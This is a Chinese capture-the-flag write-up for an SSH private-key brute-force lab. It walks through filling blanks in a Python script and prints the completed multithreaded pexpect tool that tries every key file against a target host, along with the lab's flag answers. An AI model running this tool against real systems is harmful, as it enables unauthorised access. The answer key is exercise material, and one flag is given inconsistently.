目录
B-4:私钥暴力破解攻击
任务环境说明:
- 服务器场景:Server2211(关闭链接)
- FTP用户名:匿名用户
- 通过渗透机访问靶机FTP服务,获取FTP服务中的Python文件,将Python文件的文件名作为Flag值提交;
Flag{keybruteforce}
- 完善获取的Python文件,填写该文件当中空缺的Flag1 字符串,并将该字符串作为 Flag 值提交;
Flag1{paxpect.threading}
- 继续完善Python文件,填写该文件当中空缺的Flag2字符串,并将该字符串作为 Flag 值提交;
Flag2{global}
- 继续完善Python文件,填写该文件当中空缺的Flag3字符串,并将该字符串作为 Flag 值提交;
Flag3{user,host}
- 继续完善Python文件,填写该文件当中空缺的Flag4字符串,并将该字符串作为 Flag 值提交;
Flag4{Stop}
- 继续完善Python文件,填写该文件当中空缺的Flag5字符串,并将该字符串作为 Flag 值提交;2
Flag5{parse_args}
- 将完善好的Python文件在 Kali上执行,将执行成功后的“Success”后面的内容作为 Flag 值提交。
Flag
![]()
分析程序
源码
#!/usr/bin/python3
#-*- coding:utf-8 -*-
import F1
import optparse
import os
from F2 import *
# Flag1 = F1.F2
maxConnections = 5
connection_lock = BoundedSemaphore(value=maxConnections)
Stop = False
def connect(user, host, keyfile, release):
Flag2 Stop
try:
perm_denied = "Permission denied"
ssh_newkey = "Are you sure you want to continue"
conn_closed = "Conection closed by remote host"
opt = " -o PasswordAuthentication=no"
connCmd = "ssh " + user + "@" + host + " -i " + keyfile + opt
child = pexpect.spawn(connCmd)
ret = child.expect([pexpect.TIMEOUT, perm_denied, ssh_newkey, conn_closed, "$ ", "# ", ])
if (ret == 2):
print("[-] Adding Host to known_hosts")
child.sendline("yes")
connect(F3, F4, keyfile, False)
elif (ret == 3):
print("[-] Connection Closed By Remote Host")
elif (ret > 3):
print("[+] Success. " + str(keyfile))
Flag4 = True
finally:
if release:
connection_lock.release()
# Flag3 = F3.F4
def main():
parser = optparse.OptionParser("usage%prog -h <target host> -u <user> -d <key directory>")
parser.add_option("-H", dest="tgtHost", type="string", help="specify target host")
parser.add_option("-d", dest="keyDir", type="string", help="specify key directory")
parser.add_option("-u", dest="user", type="string", help="specify user")
(options, args) = parser.Flag5()
host = options.tgtHost
keyDir = options.keyDir
user = options.user
if ((host == None) or (keyDir == None) or (user == None)):
print(parser.usage)
exit(0)
for filename in os.listdir(keyDir):
if Stop:
print("[*] Exiting: Key Found.")
exit(0)
connection_lock.acquire()
fullpath = os.path.join(keyDir, filename)
print("[#] Testing Keyfile: " + str(fullpath))
t = Thread(target=connect, args=(user, host, fullpath, True))
child = t.start()
if __name__ == "__main__":
main()
首先我们先看开头,是导入模块,我们要先分清楚直接import导入模块和使用from导入模块的区别

import导入的模块,使用的时候要加上它的模块名,比如optparse模块

我们继续看发现,在这里会有个报错(我这里是安装好了pexpect模块,没有显示)
 我们就可以推出F1是pexpect
我们就可以推出F1是pexpect
from导入的模块是可以直接使用模块内的函数,比如 BoundedSemaphore,这个是threading模块提供的,所以可以确定F2是threading

所以flag1{pexpect.threading}
flag2是在一个变量前面,又在一个自定义函数中,说明这个Stop这个变量是继续用下去的

不确定的话,我们可以看mian函数,也是有使用Stop变量
 说明Flag2声明Stop是全局变量
说明Flag2声明Stop是全局变量
所以flag2{global}

由自定义函数可以得到F3=user,F4=host
所以Flag3={user,host}

所以flag4{Stop}
通过这个点可以确定是使用了parse_args函数
 所以flag5{parse_args}
所以flag5{parse_args}
完成后的程序源码
#!/usr/bin/python3
# -*- coding:utf-8 -*-
import pexpect # F1=paxpect
import optparse
import os
from threading import * # F2=threading
# Flag1 = paxpect.threading
maxConnections = 5
connection_lock = BoundedSemaphore(value=maxConnections) # BoundedSemaphore -->是threading模块的
Stop = False
def connect(user, host, keyfile, release):
global Stop # flag2=global
try:
perm_denied = "Permission denied"
ssh_newkey = "Are you sure you want to continue"
conn_closed = "Conection closed by remote host"
opt = " -o PasswordAuthentication=no"
connCmd = "ssh " + user + "@" + host + " -i " + keyfile + opt
child = pexpect.spawn(connCmd)
ret = child.expect([pexpect.TIMEOUT, perm_denied, ssh_newkey, conn_closed, "$ ", "# ", ])
if (ret == 2):
print("[-] Adding Host to known_hosts")
child.sendline("yes")
connect(user, host, keyfile, False) # F3=user F4=host
elif (ret == 3):
print("[-] Connection Closed By Remote Host")
elif (ret > 3):
print("[+] Success. " + str(keyfile))
Stop = True # flag4=Stop
finally:
if release:
connection_lock.release()
# Flag3 = user.host
def main():
parser = optparse.OptionParser("usage%prog -h <target host> -u <user> -d <key directory>")
parser.add_option("-H", dest="tgtHost", type="string", help="specify target host")
parser.add_option("-d", dest="keyDir", type="string", help="specify key directory")
parser.add_option("-u", dest="user", type="string", help="specify user")
(options, args) = parser.parse_args() # flag5=parse_args
host = options.tgtHost
keyDir = options.keyDir
user = options.user
if ((host == None) or (keyDir == None) or (user == None)):
print(parser.usage)
exit(0)
for filename in os.listdir(keyDir):
if Stop:
print("[*] Exiting: Key Found.")
exit(0)
connection_lock.acquire()
fullpath = os.path.join(keyDir, filename)
print("[#] Testing Keyfile: " + str(fullpath))
t = Thread(target=connect, args=(user, host, fullpath, True))
child = t.start()
if __name__ == "__main__":
main()
把文件放到kali上运行,-u为root -H为靶机ip -d为文件
等待过程有点久,最后的结果为

flag{rsa/ca8dd4d1-c0da-4384-ab5c-2649ad949210}





















 5658
5658











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








